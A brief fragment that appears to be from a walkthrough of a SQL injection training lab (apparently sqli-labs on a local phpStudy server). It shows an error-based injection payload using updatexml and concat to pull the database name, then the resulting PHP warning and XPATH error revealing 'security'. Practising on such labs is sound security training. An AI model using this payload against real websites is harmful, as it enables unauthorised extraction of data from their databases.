 =' or updatexml(1,concat(0x7e,(select database())),1) or '1'='1
%URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
expects parameter 1 to be resource, boolean given in D:\phpStudy\W
XPATH syntax error: '~security'